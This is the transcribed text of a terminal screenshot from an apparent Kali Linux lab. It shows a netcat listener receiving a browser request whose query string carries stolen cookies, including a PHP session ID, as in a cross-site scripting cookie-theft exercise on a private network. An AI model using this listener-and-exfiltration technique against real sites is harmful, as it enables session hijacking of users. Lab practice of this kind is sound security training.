 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.109.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.109.100] from (UNKNOWN) [192.168.109.100] 57358
GET /?cookies=security%3Dlow%3B%20PHPSESSID%3D3ccb67e54ea123f53556cf3aff7
85ad0 HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fire
fox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://192.168.109.150
Connection: keep-alive
Referer: http://192.168.109.150/